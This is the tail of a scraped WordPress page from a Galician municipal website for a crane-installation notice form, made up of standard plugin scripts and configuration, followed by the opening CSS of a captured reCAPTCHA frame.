    </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Luns","Martes","M\u00e9rcores","Xoves","Venres","S\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","M\u00e9r","Xov","Ven","S\u00e1b"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["Xaneiro","Febreiro","Marzo","Abril","Maio","Xu\u00f1o","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],"monthNamesShort":["Xaneiro","Febreiro","Marzo","Abril","Maio","Xu\u00f1o","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],"monthNamesMin":["Xan","Feb","Mar","Abr","Mai","Xu\u00f1","Xul","Ago","Set","Out","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https://barro.es/wp-content/plugins/essential-blocks/","image_url":"https://barro.es/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"4.4.12","eb_admin_url":"https://barro.es/wp-admin/","rest_rootURL":"https://barro.es/wp-json/","ajax_url":"https://barro.es/wp-admin/admin-ajax.php","nft_nonce":"6be75ecc62","post_grid_pagination_nonce":"a6d1413cd0","placeholder_image":"https://barro.es/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.4.12" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx-child/assets/js/script.js?ver=6.9" id="jupiterx-child-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-04 09:49:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 no lugar incorrecto."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/barro.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">
/* <![CDATA[ */
var rtafr = {"rules":""};
//# sourceURL=rtrar.appLocal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=3.1.0" id="jupiterx-wc-quickview-js"></script>
<script src='https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://barro.es/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=3.1.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://barro.es/wp-admin/admin-ajax.php","nonce":"f536474678","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://barro.es/descargables/cp-08-comunic-previa-instalac-grua-e-guindastre/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3bil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3bil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://barro.es/wp-json/complianz/v1/","locale":"lang=gl&locale=gl_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://barro.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://barro.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765560058" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/barro.es\/wp-admin\/admin-ajax.php","nonce":"42b2308294","urls":{"assets":"https:\/\/barro.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/barro.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"gl_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/barro.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fixar","download":"Descargar","downloadImage":"Descargar imaxe","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Frecha esquerda e dereita","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva seguinte","a11yCarouselFirstSlideMessage":"Esta \u00e9 a primeira diapositiva","a11yCarouselLastSlideMessage":"Esta \u00e9 a \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir \u00e1 diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3bil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3bil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/barro.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2115,"title":"CP%2008%20Comunic%20previa%20INSTALAC%20GRUA%20e%20GUINDASTRE%20-%20Concello%20de%20Barro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"2fbdbf66ab","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"]};
var lottie_defaultAnimationUrl = {"url":"https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.9" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://barro.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://barro.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO8qMqAAAAAJuoYsizdMzQGE68UKy0bqKakeYK&co=aHR0cHM6Ly9iYXJyby5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f3bhs8iq8ze
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
